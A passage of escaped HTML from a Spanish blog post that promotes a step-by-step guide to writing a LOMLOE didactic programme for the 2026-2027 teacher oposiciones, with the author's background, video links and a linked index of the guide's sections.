class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPor este motivo,\u0026nbsp;\u003Cb\u003Epara esta\u0026nbsp;\u003Cspan style=\"color: red;\"\u003Eoposición de 2026 y 2027\u003C\/span\u003E, he decidido crear una nueva guía que te ayude a hacer una programación didáctica paso a paso desde cero.\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAdemás, si a lo largo de los meses se producen cambios que hay que aplicar, actualizaré la entrada correspondiente, con lo que tendrás todo lo que necesitas a un solo clic de distancia, y con la garantía de que todo estará 100% correcto.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESi no me conoces, en 2018 elaboré la primera guía escrita sobre cómo elaborar una programación didáctica que se podía encontrar en internet.\u0026nbsp;\u003Cb\u003EEsta guía liberaba una valiosa información\u0026nbsp;\u003C\/b\u003Eque había permanecido oculta por los mejores preparadores, y lo hacía\u0026nbsp;\u003Cb\u003Ede manera gratuita.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEl éxito fue rotundo, lo que provocó una oleada de varios miles de opositores que siguieron mis consejos, a la vez que me pidieron una serie de vídeos sobre cómo hacer la defensa de la programación didáctica delante de la pizarra.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/www.youtube.com\/watch?v=lzyicyHHtUA\u0026amp;list=PL9Yq1J5rN4wt_ZNkquRPwTPhvWsxFAmkV\"\u003E Los 10 vídeos grabados (y aún disponibles en mi canal) \u003C\/a\u003Ellegaron a casi un millón de visitas. Cientos de opositores de todas las especialidades me escribieron para darme las gracias por ello y por haber conseguido su plaza.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EA continuación, te dejo el índice de la guía de cómo hacer la programación didáctica en 10 sencillos pasos\u003C\/b\u003E. Lo recogido en ella es el resultado de ya casi 20 años de experiencia con las oposiciones \u003Ca href=\"http:\/\/www.econosublime.com\/2019\/01\/preparador-oposiciones-secundaria-economia.html\"\u003E(aquí tienes mi historia).\u003C\/a\u003E Mi objetivo, es que aquellos que me sigan en este viaje durante este año, sean de la especialidad que sean, puedan conseguir su plaza.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb style=\"color: red; font-family: arial;\"\u003EAdemás, he iniciado la actualización de los vídeos para las oposiciones. A continuación te dejo el primer vídeo con los pasos a seguir para la defensa.\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb style=\"color: red; font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/YhdoLIIs3sU\" width=\"320\" youtube-src-id=\"YhdoLIIs3sU\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb style=\"text-align: left;\"\u003ECÓMO HACER UNA PROGRAMACIÓN DIDÁCTICA \u003Cspan style=\"color: #2b00fe;\"\u003ELOMLOE\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"border: 2.25pt solid rgb(0, 176, 240); padding: 1pt 4pt; text-align: start;\"\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cb\u003E\u003Cu\u003EGUÍA ACTUALIZADA A LAS OPOSICIONES 2026-2027\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"-webkit-standard, serif\" style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cu\u003EAntes de empezar\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan face=\"-webkit-standard, serif\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2022\/11\/errores-programacion-didactica.html\"\u003E8 errores en la elaboración de la programación\u0026nbsp;\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado OCTUBRE\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;2025)\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan face=\"-webkit-standard, serif\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: blue;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2022\/11\/normativa-programacion-didactica-oposicion.html\"\u003ENormativa para elaborar la programación didáctica\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0); color: black; font-family: arial; font-weight: 400;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003EOCTUBRE\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"caret-color: rgb(0, 0, 0); color: black;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;2025)\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium; text-align: left;\"\u003E\u003Cdiv style=\"font-weight: 400;\"\u003E\u003Cspan\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/situaciones-de-aprendizaje-o-unidades.html\"\u003E¿Situación de aprendizaje o Unidad didáctica en las oposiciones de 2026-2027?\u003C\/a\u003E\u003Cspan style=\"color: red; font-weight: 700;\"\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: arial; font-weight: 400;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003EOCTUBRE\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E2025)\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium; text-align: left;\"\u003E\u003Cdiv style=\"font-weight: 400;\"\u003E\u003Cb\u003E\u003Cu\u003EApartados de la programación didáctica\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/como-elaborar--programacion-didactica-secundaria-fp-2018-indice-portada.html\"\u003ELa portada y el índice.\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003EOCTUBRE\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E\u0026nbsp;2025)\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: medium;\"\u003E1. Introducción\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/justificacion-programacion-didactica-oposiciones-secundaria-2018-formacion-profesional.html\"\u003E\u003Cspan\u003E-\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003EJustificación\u0026nbsp;\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0); color: black; font-family: arial; font-weight: 400;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003EOCTUBRE\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"caret-color: rgb(0, 0, 0); color: black;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;2025)\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/contexto-programacion-didactica-oposiciones-secundaria-formacion-profesional.html\"\u003E- Contexto\u003C\/a\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EOCTUBRE\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003E2025)\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2022\/11\/legislacion-oposiciones-secundaria.html\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E- Marco normativo\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0); color: black; font-family: arial; font-weight: 400;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003EOCTUBRE\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"caret-color: rgb(0, 0, 0); color: black;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E2025)\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2022\/12\/competencias-en-la-lomloe-programacion.html\"\u003E2. Competencias clave LOMLOE\u003C\/a\u003E\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0); color: black; font-family: arial; font-weight: 400;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003EOCTUBRE\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"caret-color: rgb(0, 0, 0); color: black;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E2025)\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2022\/11\/competencias-clave-lomloe-oposiciones.html\"\u003E- Novedades Competencias en LOMLOE\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0); color: black; font-family: arial; font-weight: 400;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003EOCTUBRE\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"caret-color: rgb(0, 0, 0); color: black;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E2025)\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2022\/12\/objetivos-programacion-didactica.html\"\u003E3.Objetivos LOMLOE\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0); color: black; font-family: arial; font-weight: 400;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003EOCTUBRE\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"caret-color: rgb(0, 0, 0); color: black;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;2025)\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/contenidos-programacion-didactica-oposiciones-secundaria.html\"\u003E\u003Cspan\u003E4.Saberes\u0026nbsp;\u003C\/span\u003ELOMLOE\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0); color: black; font-family: arial; font-weight: 400;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003EOCTUBRE\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"caret-color: rgb(0, 0, 0); color: black;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E2025)\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/metodologia-programacion-oposiciones.html\"\u003E\u003Cspan\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E5.Metodología\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003ELOMLOE\u003C\/a\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0); color: black; font-family: arial; font-weight: 400;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003EOCTUBRE\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"caret-color: rgb(0, 0, 0); color: black;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E2025)\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/11\/evaluacion-programacion-oposiciones-secundaria.html\"\u003E\u003Cspan\u003E6.Evaluación\u0026nbsp;\u003C\/span\u003ELOMLOE\u0026nbsp;\u003C\/a\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0); color: black; font-family: arial; font-weight: 400;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003EOCTUBRE\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"caret-color: rgb(0, 0, 0); color: black;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;2025)\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/11\/atencion-diversidad-programacion-didactica-oposiciones-secundaria.html\"\u003E\u003Cspan\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E7.Atención a la diversidad\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003ELOMLOE\u003C\/a\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0); color: black; font-family: arial; font-weight: 400;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003EOCTUBRE\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"caret-color: rgb(0, 0, 0); color: black;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;2025)\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/desarrollo-situaciones-aprendizaje.html\"\u003E\u003Cspan\u003E8.\u003C\/span\u003E\u003Cspan\u003EDesarrollo de las unidades didácticas\u0026nbsp;\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado \u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EOCTUBRE\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E2025)\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E9.\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/11\/bibliografia-webgrafia-legislacion-programacion-didactica-oposiciones-secundaria.html\"\u003EBibliografía\u0026nbsp;\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0); color: black; font-family: arial; font-weight: 